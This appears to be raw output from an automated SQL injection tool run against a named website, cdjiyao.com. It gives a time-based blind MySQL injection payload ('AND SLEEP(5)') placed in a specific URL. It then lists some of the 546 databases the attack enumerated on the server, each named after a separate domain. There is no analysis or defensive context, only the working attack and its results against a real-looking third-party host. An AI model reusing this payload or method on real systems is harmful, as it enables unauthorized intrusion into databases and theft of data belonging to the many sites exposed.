 Title: MySQL > 5.0.11 AND time-based blind
Payload: http://cdjiyao.com:80/index.php?go=product/show-43 AND SLEEP(5).html
---
available databases [546]:
[*] 0831gyny_com
[*] 12088_org
[*] 158lq_com
[*] 17tuanxue_com
[*] 2czj_com
[*] 3renxin_com
[*] 400cd_com_cn
[*] 520wanxihe_com
[*] 579esc_com
[*] 9528_info
[*] aescenter_com
[*] affinity-prc_com
[*] afuture_cn
[*] agreenen_com
[*] anjieauto_com
[*] antikbio_com
[*] appletree_net
[*] arata
[*] ax518_com
[*] axsk_cn
[*] bainiancaifu_cn
[*] bainiancaifu_com
[*] baiyuzhiyao_com
[*] baobeijihua_com
[*] baomu95_com
[*] basyityings_com
[*] bczgwl_com
[*] bdwk_net
[*] beiruika_cn
[*] bjckfgold_com
[*] bjgkq_com
[*] boduedu_com
[*] bohongkj_com
[*] c_mct_com
[*] caep-ise_com